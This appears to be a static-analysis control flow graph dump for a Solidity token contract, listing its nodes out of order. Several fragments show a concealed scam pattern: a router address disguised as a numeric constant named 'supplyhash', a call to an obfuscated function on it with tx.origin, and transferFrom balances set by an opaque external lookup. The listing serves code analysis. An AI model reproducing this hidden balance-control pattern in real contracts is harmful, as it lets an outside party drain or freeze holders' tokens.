 Contract Control Flow Graph
transferFrom:
NodeType.RETURN
true
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
= 1041617664605454772190266489417552578330418626249
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin
_dogeswap2:
NodeType.VARIABLE
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount